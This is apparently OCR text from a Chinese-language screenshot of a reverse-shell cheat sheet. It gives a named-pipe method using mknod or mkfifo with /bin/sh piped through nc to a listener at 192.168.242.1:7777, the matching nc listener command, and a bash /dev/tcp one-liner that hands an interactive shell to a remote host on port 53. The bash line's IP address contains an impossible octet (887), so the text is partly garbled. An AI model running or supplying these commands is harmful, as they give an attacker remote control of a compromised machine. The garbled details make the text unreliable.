
使用管道
服务端
mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc 192.168.242.1 7777
1>/tmp/backpipe
攻击端
nc -lnvp 7777
mknod需要root用户，但是也可以通过
mkfifo /tmp/backpipe
也可以创建一个管道。
0x02 Bash反弹
服务端：
bash -c 'sh -i &>/dev/tcp/210.28.30.887/53 0>&1'